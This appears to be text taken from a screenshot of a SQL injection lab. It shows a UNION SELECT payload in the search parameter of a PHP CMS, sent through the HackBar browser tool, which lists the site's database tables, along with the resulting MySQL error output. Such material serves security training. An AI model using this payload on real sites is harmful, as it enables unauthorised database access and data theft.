 首 页 国内新闻 国际新闻 留言板
Notice: Undefined index: id in D:\phpStudy\WWW\cms\search.php on line 11
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near '123' union select 1,1,(select group_concat(table_name) from information_schema.t' at line 7
搜索关键字：123' union select 1,1,(select group_concat(table_name) from information_schema.tables where table_schema = 'cms'),3,4,5,6,7,8,9,10,11,12,13--
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
ryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://wyh.com/cms/search.php?keywords=123' union select 1,1,(select group_concat(table_name) from information_schema.tables where
table_schema = 'cms'),3,4,5,6,7,8,9,10,11,12,13--+&button=搜索
Split URL